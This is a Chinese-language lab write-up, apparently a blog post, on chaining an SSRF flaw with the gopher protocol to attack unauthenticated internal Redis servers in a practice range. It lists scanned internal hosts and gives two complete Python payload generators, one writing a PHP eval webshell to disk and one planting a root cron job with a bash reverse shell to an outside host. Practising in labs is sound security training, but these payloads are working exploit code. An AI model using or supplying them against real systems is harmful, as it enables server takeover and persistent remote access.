SSRF + gopher 打内网redis
0x01:环境搭建:
使用的是国光师傅的靶场
GitHub - sqlsec/ssrf-vuls: 国光的手把手带你用 SSRF 打穿内网靶场源码
0x02:漏洞发现:
存在SSRF漏洞
0x03:漏洞利用:
接下来读取hosts文件
发现当前机器内网IP
探测内网IP 端口
爆破出的情况:
172.72.23.21 - 80 172.72.23.22 - 80 172.72.23.23 - 80、3306 172.72.23.24 - 80 172.72.23.25 - 80 172.72.23.26 - 8080 172.72.23.27 - 6379 172.72.23.28 - 6379 172.72.23.29 - 3306
可以看到
27 28两个IP是redis默认端口6379
使用dict直接访问一下
存在未授权访问漏洞, 配合gopher协议, 直接上shell
gopher要搭配数据流来使用, 构造太复杂, 所以使用脚本来生成Payload
脚本内容如下:
import urllib.parse
protocol = "gopher://"
ip = "x.x.x.x"
port = "6379"
shell = "\n\n<?php eval($_POST[\"afk\"]);?>\n\n"
filename = "afk.php"
path = "/tmp"
passwd = ""
cmd = ["flushall",
"set 1 {}".format(shell.replace(" ","${IFS}")),
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"save",
"quit"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload = protocol + ip + ":" + port + "/_"
def redis_format(arr):
CRLF = "\r\n"
redis_arr = arr.split(" ")
cmd = ""
cmd += "*" + str(len(redis_arr))
for x in redis_arr:
cmd += CRLF + "$" + str(len((x.replace("${IFS}"," ")))) + CRLF + x.replace("${IFS}"," ")
cmd += CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.parse.quote(redis_format(x))
# print(payload)
print(urllib.parse.quote(payload))
全部OK
进入镜像命令:
docker exec -it 镜像id bin/bash

成功写入
0x04:计划任务反弹shell:
脚本内容换成
import urllib.parse
protocol = "gopher://"
ip = "172.72.23.27"
port = "6379"
shell = "\n\n * * * * * /bin/bash -i >& /dev/tcp/x.x.x.x/9999 0>&1\n\n"
filename = "root"
path = "/var/spool/cron"
passwd = ""
cmd = ["flushall",
"config set dir {}".format(path),
"config set dbfilename {}".format(filename),
"set x {}".format(shell.replace(" ","${IFS}")),
"save"
]
if passwd:
cmd.insert(0,"AUTH {}".format(passwd))
payload = protocol + ip + ":" + port + "/_"
def redis_format(arr):
CRLF = "\r\n"
redis_arr = arr.split(" ")
cmd = ""
cmd += "*" + str(len(redis_arr))
for x in redis_arr:
cmd += CRLF + "$" + str(len((x.replace("${IFS}"," ")))) + CRLF + x.replace("${IFS}"," ")
cmd += CRLF
return cmd
if __name__=="__main__":
for x in cmd:
payload += urllib.parse.quote(redis_format(x))
# print(payload)
print(urllib.parse.quote(payload))
写了一个计划任务, 反弹shell

反弹shell成功
 SSRF+gopher攻击内网Redis漏洞
SSRF+gopher攻击内网Redis漏洞




















 6907
6907

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








